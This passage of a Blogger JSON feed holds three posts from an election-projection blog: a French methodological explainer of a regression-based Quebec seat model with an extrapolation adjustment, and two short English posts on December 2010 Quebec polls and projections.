Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-5953941643239166859"},"published":{"$t":"2012-03-14T02:16:00.000-07:00"},"updated":{"$t":"2012-08-24T17:23:45.260-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"model"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quebec"}],"title":{"type":"text","$t":"Modèle 2.0"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n14 Mars 2012: Ce billet a pour but d'expliquer en détails comment le nouveau modèle (quasiment définitif) fonctionne. La principale\u0026nbsp;innovation\u0026nbsp;vient du fait que le modèle est maintenant construit afin d'être robuste à l'extrapolation (i.e: quand un parti obtient un résultat bien au-dessus ou en-dessous de ses résultats précédents), tout en conservant tous les avantages du précédents modèle lorsqu'il n'y a pas d'extrapolation ou de variations très grandes. C'est un billet relativement technique mais illustré et l'objectif est simplement de fournir la méthodologie pour ceux que cela intéresse (et éviter ce que font bien d'autres sites de projections en cachant ou ne publiant pas vraiment leur méthode).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nL'idée de base reste la même: utiliser l'information à notre disposition lors d'une élection (les résultats des élections précédentes ainsi que les sondages) afin de projeter le résultat de chaque parti dans chaque circonscription. Puisque le système électoral en place au Canada ne transpose pas les intentions de votes en sièges de manière proportionnelle, il est évidemment primordial de pouvoir interpréter les nombreux sondages en termes de sièges.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nL'hypothèse de base est que le pourcentage de voix qu'un parti reçoit dans un comté est son résultat lors de l'élection précédente, plus une fonction de la variation provinciale de ce parti depuis la dernière élection. Cela revient à dire que comme le PLQ a obtenu 42% des voix en 2008, si le PLQ est à 42% dans les sondages actuels, ce parti ne bougera pas dans aucune circonscription. Cela semble fort bien fonctionner mais est naturellement faux en cas de bouleversement régional des intentions de votes. En effet, imaginez que le PLQ soit à 42% mais dans les faits, son support a bougé d'une région à l'autre. L'effet net, au niveau provincial, est zéro. Mais dans les faits, ce parti aurait connu beaucoup de variations. Heureusement pour nous, il semble que ce genre de variations ne soient pas si fréquentes, surtout pas dans la période de temps entre deux élections (soit 2-5 ans).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nL'objectif est donc de calculer cette fonction de la variation provinciale. Le modèle le plus simple serait de dire que cette variation est uniforme: si un parti a chuté de 3 points provincialement, alors ce parti va perdre 3 points dans chaque circonscription. Cela fournit une relativement bonne approximation mais ne tient naturellement pas compte des effets régionaux ou du \u0026nbsp;fait d'être un candidat sortant. Ces effets sont importants et nous estimons que les ignorer est une erreur. Pensez par exemple à Mario Dumont. Lorsque son parti a chuté entre 2007 et 2008 de près de moitié, Dumont n'a pas perdu la moitié de ses votes. Il n'a pas non plus perdu autant de points de pourcentage que son parti. Dans les faits, chaque parti a des régions dans lesquelles il est plus ou moins stable. Le fait d'être le candidat sortant augmente aussi en général la résistance d'un parti.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nL'idée est donc d'utiliser les résultats des élections précédentes pour estimer ces coefficients régionaux et le fait d'être le candidat sortant pour chaque parti. Ces coefficients vont ainsi nous permettre de transformer une variation de 1-point au niveau provincial en une variation différente dans chaque région du Québec. L'estimation de ces coefficients se fait par la méthode des moindres carrées ordinaires (MCO ou OLS en anglais). En utilisant un logiciel statistique, je régresse la variation d'un parti dans chaque circonscription sur une série de variables: régions (une variable dichotomique pour Montréal-Est, -Ouest, la Montérégie, etc) ainsi qu'une variable prenant la valeur 1 si le parti a remporté cette circonscription lors de la dernière élection. Ces variables sont interagies avec la variation provinciale du parti (afin de respecter notre hypothèse que si le parti ne bouge pas au niveau provincial, alors il ne bougera dans aucune circonscription. Pour la régression, j'utilise les résultats 2003, 2007 et 2008. Si le mot \"régression\" ne vous dit, pensez comparaisons. Par exemple, en regardant les résultats précédents, on voit que lorsque l'ADQ gagnait 15-points au niveau provincial, ce parti ne montait que de 10-points dans une région comme Mtl-Est. La régression permet simplement de faire ce genre de comparaisons avec plusieurs variables et contrôles.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCes coefficients constituent le modèle 1.0. Ce dernier fonctionne fort bien mais peu rencontrer des problèmes si un parti connaît une forte variation depuis la dernière élection. Pensez NPD en 2011 ou ADQ en 2007. Cela arrive car le modèle estime les coefficients en utilisant les résultats passés. Or, la situation pour projeter le NPD lorsque ce dernier récolte 40% des voix est dure à estimer avec des données où ce parti oscillait entre 3% et 9%... Un problème en particulier est que le modèle va prévoir une variation linéaire. Par exemple, si le coefficient pour Mtl-Ouest du PLQ est de 0.5, cela signifie qu'une baisse de ce parti de 1 point provincialement ne se transforme en une baisse que de 0.5 point dans chaque comté de Mtl-Ouest. Cela est correct tant et aussi longtemps que le PLQ ne chute pas trop. Imaginez le cas extrême où le PLQ chute à 0%, cela ferait naturellement en sorte que le PLQ serait à 0% dans les comtés de Mtl-Ouest et aurait donc connu une variation forte importante dans cette région. En gros, le PLQ peut être résistant dans certaine régions, mais à un moment donné, la chute doit venir de ces régions aussi. C'est ce qui est arrivé en parti au PLC dans le GTA (Grand Toronto Area) en 2011. Le PLC était traditionnellement fort stable dans cette région. Sauf que voilà, ces appuis étaient en effet stables lorsque le PLC baissait de 50% à 40% en Ontario. Mais quand ce parti est tombé sous les 30% en 2011, la résistance de cette région a\u0026nbsp;faibli.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPour illustrer ceci, regardez le graphique ci-dessous. Sur l'axe horizontal, vous avez le pourcentage des votes que ce parti recevrait au niveau provincial. Sur l'axe vertical, vous avez les résultats de ce parti dans une région où ce parti performe mieux qu'ailleurs (Imaginons qu'il s'agît par exemple du PLQ dans Montréal Ouest).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI\/s1600\/extrapolation.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI\/s640\/extrapolation.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntre 33% et 45% au niveau provincial, on peut estimer la courbe rouge avec les élection précédentes, vu qu'il s'agît de la rangée de résultats observés pour le PLQ entre 2003 et 2008. Mais au-delà de 46% ou en-dessous de 33%, on commence à faire de l'extrapolation. Comme vous pouvez le voir, entre 33% et 45%, le PLQ est non seulement au-dessus de sa moyenne provinciale, mais il est également plus résistant. En effet, la pente de la courbe rouge est moins abrupte que la pente bleue. Cela signifie que lorsque le PLQ perd 1-point au niveau provincial, ce parti ne perd que (disons) 0.8-point dans cette région. Le modèle 1.0 aurait continué cette relation même en cas de forte chute du PLQ. Cela est représenté par la courbe verte. Comme vous pouvez le voir, cela ne fait pas vraiment de sens. En particulier, lorsque le PLQ est à 0% provincialement, le modèle 1.0 aurait continué de projeter ce parti à près de 40% dans cette région, alors qu'il est nécessairement à 0% dans les faits. La question est vraiment de décider à partir de quand ces ajustements sont nécessaires. Après tout, il est possible qu'un parti résiste vraiment bien pendant très longtemps. Mario Dumont dans son comté aurait probablement obtenu un large pourcentage des votes combien même l'ADQ aurait chuté à 5% par exemple.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPour le modèle 2.0, je décide que ce genre d'ajustement commence si un parti baisse davantage que 10% sous son plus mauvais résultat provincial lors des trois dernière élection. Pour le PLQ, cela veut dire 2008 et son 33%. Ainsi, cela signifie en gros que je commence à modifier ou à ajuster les projections si le PLQ est à moins de 30% dans les sondages. Encore une fois, ce 10% est totalement arbitraire et je pourrais le changer ultérieurement. Cela signifie quand même qu'aucun ajustement n'est fait si le PLQ pointe entre 31% et 49%, un interval pas si petit que cela.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCependant, l'ajustement est très progressif et n'affecte pas toutes les circonscriptions. Premièrement, je n'ajuste que les comtés dans lesquels le PLQ est au-dessous de sa moyenne provinciale. En effet, pas besoin de le faire si ce parti performe déjà moins bien dans cette circonscription qu'en moyenne (i.e: si la courbe rouge est déjà sous la ligne bleue). Deuxièmement, l'ajustement se fait ainsi: intentions de votes du parti\/le seuil * différence entre la projection dans une circonscription et la moyenne provinciale de parti (=les intentions de votes du sondage). En mots, cela signifie que si (mettons) le PLQ est à 20% dans les sondages mais est toujours projeté à (mettons) 50% dans un comté de l'Ouest de l'île, alors l'ajustement se fait ainsi: 50%-1\/3*(50%-20%). Le 1\/3 vient du fait que le PLQ, a 20%, a perdu 1\/3 de ses voix sous le seuil. Donc je retire de la projection 1\/3 de la différence entre la projection (qui, rappelons-le, est au-dessus de la moyenne provinciale pour ce parti) et la moyenne nationale, c'est-à-dire ici 30%. Donc le PLQ serait projeté non pas à 50% (ce qui arriverait avec le modèle 1.0 qui ferait juste continuer le pente de la ligne rouge partout tel qu'illustré par la ligne verte), mais à 40%. Toujours supérieur à la moyenne provinciale, mais une chute plus importante. Et à mesure que le PLQ se rapproche de 0%, la projection est aussi ajustée afin de réduire de plus en plus l'écart entre la projection et la moyenne nationale. Comme vous pouvez le voir, dès que que l'on ajuste le résultat, la pente de la ligne rouge est davantage abrupte que la ligne bleue. Une façon plus sophistiquée serait d'avoir un ajustement moins linéaire. Mais pour l'instant, cela est suffisant. Après tout, les grands changements ne sont pas si fréquents en politique.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUn ajustement similaire se fait pour les circonscriptions sous la moyenne provinciale d'un parti si ce dernier connaît une forte poussée. En gros, cela ajuste pour le fait que si le NPD grimpe à 40%, alors ce parti aura augmenté même dans des régions traditionnellement peu séduite par ce parti.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu final, pas besoin de comprendre tout cela afin de profiter des projections ou même d'utiliser le simulateur. Sachez simplement que le modèle actuel vous permet d'entrez les pourcentages que vous voulez. Donc si vous voulez voir ce qui arriverait si le PQ chutait à 15%, vous pouvez le faire. Rappelez-vous cependant que de telles variations sont de l'extrapolation et sont potentiellement moins fiables que si vous restez \"proches\" des intentions de résultats passés.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tooclosetocall.ca\/2012\/03\/illustration-of-how-new-model-helps.html\"\u003ECe billet (en anglais cependant) vous montre\u003C\/a\u003E comment ces ajustements peuvent aider à avoir de meilleures projections lors de grands changements, comme ce fut le cas en 2011 au fédéral.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/5953941643239166859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/5953941643239166859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2012\/03\/modele-20.html","title":"Modèle 2.0"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1o3UjBFHau1ngbRo_Lpgp9tGUsPpHTNFOAFWWYDtiwa0nSe92xIs6tEP98iGb7OL-7k9z9DXWSJtqeDifepA555ikgzxGJQOu7aFkSepz2nnceTCgsz2_dM2AUyhrfLCzRqA0pPKsZFI\/s72-c\/extrapolation.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-3173185025697241029"},"published":{"$t":"2010-12-29T23:30:00.000-08:00"},"updated":{"$t":"2010-12-30T16:08:17.829-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"projections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quebec"}],"title":{"type":"text","$t":"Quebec: poll from Crop-La Presse, Dec. 30th 2010"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJean Charest and its government are reaching \u003Ca style=\"color: rgb(0, 0, 153);\" href=\"http:\/\/www.cyberpresse.ca\/actualites\/quebec-canada\/politique-quebecoise\/201012\/29\/01-4356193-sept-quebecois-sur-dix-insatisfaits-des-liberaux.php?utm_categorieinterne=trafficdrivers\u0026amp;utm_contenuinterne=cyberpresse_B4_manchettes_231_accueil_POS1\"\u003Enew high of impopularity in Quebec.\u003C\/a\u003E With 70% of Quebecois saying they are unsatisfied with the current government. In term of support, the Liberals are now at a low level of 25%. The PQ, with 41% of the votes intentions, would easily win a majority (actually in this case, there is absolutely no need for any model whatsoever).\u003Cbr \/\u003E\u003Cbr \/\u003EQuebec Solidaire is still fourth but would now get as much as 12% of the votes! I said it before, I'll believe it when I'll see this party that high during an actual election. Nevertheless, at that level of support, QS would get 3 seats and be a real contender in a lot of ridings in Montreal.\u003Cbr \/\u003E\u003Cbr \/\u003EIf the trend goes on, Quebec could be the first province to elect a female as Premier. Of course, we are still far away from a general election and we all know how the Liberals always manage to bounce back or how the PQ can get rid of its leaders. BC could soon have a female Premier since Christy Clark seems to have the lead in the leadership race for the BC Liberals. She wouldn't have been elected, but she already said she would likely trigger a new election if she's selected as the new leader. So we'll have to wait and see to discover which province will be first.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get the details of the projections by clicking on the picture, in the right column.\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/3173185025697241029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/3173185025697241029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2010\/12\/quebec-poll-from-crop-la-presse-dec.html","title":"Quebec: poll from Crop-La Presse, Dec. 30th 2010"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2001694294762475204.post-7205505872688895073"},"published":{"$t":"2010-12-20T05:20:00.000-08:00"},"updated":{"$t":"2010-12-20T05:39:57.868-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"projections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quebec"}],"title":{"type":"text","$t":"Projections for Quebec: Dec. 20th 2010"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_n7Reuu92Q14oFeahX9tVdWwxrqDtW2y122ZWT56AfPj0U6ajNgG2gSJlDJsREmNjmZlGzb8-Ekqmc5iZSHkn0c6zAZjb6XQHeb7WxpQ6N5VF_ZU8oTe-IUY0KdRmv42Q3mn7J5_oCU\/s1600\/proj+qc+18+dec+2010.png\"\u003E\u003Cimg style=\"float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 320px; height: 134px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_n7Reuu92Q14oFeahX9tVdWwxrqDtW2y122ZWT56AfPj0U6ajNgG2gSJlDJsREmNjmZlGzb8-Ekqmc5iZSHkn0c6zAZjb6XQHeb7WxpQ6N5VF_ZU8oTe-IUY0KdRmv42Q3mn7J5_oCU\/s320\/proj+qc+18+dec+2010.png\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5552756279115105554\" border=\"0\" \/\u003E\u003C\/a\u003EAs opposed to the federal level, polls are way less common at the provincial one. Therefore, for our projections, we used the latest poll from Légermarketing. \u003Ca style=\"color: rgb(0, 0, 153);\" href=\"https:\/\/docs.google.com\/viewer?a=v\u0026amp;pid=explorer\u0026amp;chrome=true\u0026amp;srcid=0B9hKZEGlI3lXMGEzMGRkNGUtMDkzYi00YzIxLTk0ZGYtMjE0ODVlMzdiNmJm\u0026amp;hl=en\"\u003EHere are the details\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe PQ would win a majority of seats if an election was held tomorrow. However, it would be a narrow majority, like the one the PLQ  currently enjoys. To see that the PQ, in a period where the PLQ and especially its leader Jean Charest are so unpopular in public opinion, is projected below 70 seats is quite surprising. One could ask what it would take for the PQ and Pauline Marois to take off and reach a level of 40% in votes intentions.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe ADQ would lose a couple of votes since the last election, but thanks to the large drop of the PLQ, would still make some gains in term of seats. Nevertheless, if this party wants to play a major role in Quebec politics, it needs to go back close to 20%. By doing so, they could almost surely force a minority government and hold the balance of power.\u003Cbr \/\u003E\u003Cbr \/\u003EFinally, QS would not only keep its current seat but gain a new one (in Gouin) for its co-leader. I'm still skeptical of all those polls putting QS around the 8-10% mark, but if they do get as many votes during the next election, I' sure they would indeed secure at least two seats. (Btw, yes the PVQ is projected below 0% in some ridings. I'll correct that next week. It isn't a big deal, it just means this party is really, really low in those ridings)\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/7205505872688895073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2001694294762475204\/posts\/default\/7205505872688895073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tooclosetocall.ca\/2010\/12\/projections-for-quebec-dec-20th-2010.html","title":"Projections for Quebec: Dec. 20th 2010"}],"author":[{"name":{"$t":"Bryan Breguet"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10546699915684107021"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_n7Reuu92Q14oFeahX9tVdWwxrqDtW2y122ZWT56AfPj0U6ajNgG2gSJlDJsREmNjmZlGzb8-Ekqmc5iZSHkn0c6zAZjb6XQHeb7WxpQ6N5VF_ZU8oTe-IUY0KdRmv42Q3mn7J5_oCU\/s72-c\/proj+qc+18+dec+2010.png","height":"72","width":"72"}}]}});